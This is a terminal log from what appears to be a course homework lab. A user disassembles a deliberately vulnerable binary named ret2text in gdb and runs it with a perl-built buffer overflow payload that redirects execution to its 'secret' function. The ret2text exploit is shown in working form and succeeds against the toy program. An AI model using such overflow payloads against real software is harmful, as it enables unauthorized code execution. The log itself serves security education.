 user@user-VirtualBox:~/Desktop/ENPM691_HW3$ gdb ./ret2text
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ret2text...(no debugging symbols found)...done.
(gdb) disas main
Dump of assembler code for function main:
   0x080484af <+0>:     lea    0x4(%esp),%ecx
   0x080484b3 <+4>:     and    $0xfffffff0,%esp
   0x080484b6 <+7>:     pushl  -0x4(%ecx)
   0x080484b9 <+10>:    push   %ebp
   0x080484ba <+11>:    mov    %esp,%ebp
   0x080484bc <+13>:    push   %ebx
   0x080484bd <+14>:    push   %ecx
   0x080484be <+15>:    mov    %ecx,%ebx
   0x080484c0 <+17>:    call   0x8048320 <getuid@plt>
   0x080484c5 <+22>:    test   %eax,%eax
   0x080484c7 <+24>:    jne    0x80484d0 <main+33>
   0x080484c9 <+26>:    call   0x8048496 <secret>
   0x080484ce <+31>:    jmp    0x80484e4 <main+53>
   0x080484d0 <+33>:    mov    0x4(%ebx),%eax
   0x080484d3 <+36>:    add    $0x4,%eax
   0x080484d6 <+39>:    mov    (%eax),%eax
   0x080484d8 <+41>:    sub    $0xc,%esp
   0x080484db <+44>:    push   %eax
   0x080484dc <+45>:    call   0x804846b <public>
   0x080484e1 <+50>:    add    $0x10,%esp
   0x080484e4 <+53>:    mov    $0x0,%eax
   0x080484e9 <+58>:    lea    -0x8(%ebp),%esp
   0x080484ec <+61>:    pop    %ecx
   0x080484ed <+62>:    pop    %ebx
   0x080484ee <+63>:    pop    %ebp
   0x080484ef <+64>:    lea    -0x4(%ecx),%esp
   0x080484f2 <+67>:    ret
End of assembler dump.
(gdb)
^
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ gbd ./ret2text
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ret2text...(no debugging symbols found)...done.
(gdb) disas main
Dump of assembler code for function main:
   0x080484a3 <+0>:     push   %ebp
   0x080484a4 <+1>:     mov    %esp,%ebp
   0x080484a6 <+3>:     call   0x8048320 <getuid@plt>
   0x080484ab <+8>:     test   %eax,%eax
   0x080484ad <+10>:    jne    0x80484b6 <main+19>
   0x080484af <+12>:    call   0x8048490 <secret>
   0x080484b4 <+17>:    jmp    0x80484c7 <main+36>
   0x080484b6 <+19>:    mov    0xc(%ebp),%eax
   0x080484b9 <+22>:    add    $0x4,%eax
   0x080484bc <+25>:    mov    (%eax),%eax
   0x080484be <+27>:    push   %eax
   0x080484bf <+28>:    call   0x804846b <public>
   0x080484c4 <+33>:    add    $0x4,%esp
   0x080484c7 <+36>:    mov    $0x0,%eax
   0x080484cc <+41>:    leave
   0x080484cd <+42>:    ret
End of assembler dump.
(gdb) print secret
$1 = {<text variable, no debug info>} 0x8048490 <secret>
(gdb) r `perl -e 'print "A"x16; print"\x90\x84\x04\x08"'`
Starting program: /home/user/Desktop/ENPM691_HW3/ret2text `perl -e 'print "A"x16; pri
t"\x90\x84\x04\x08"'`
public
secret
Program received signal SIGSEGV, Segmentation fault.
0xbffff200 in ?? ()
(gdb)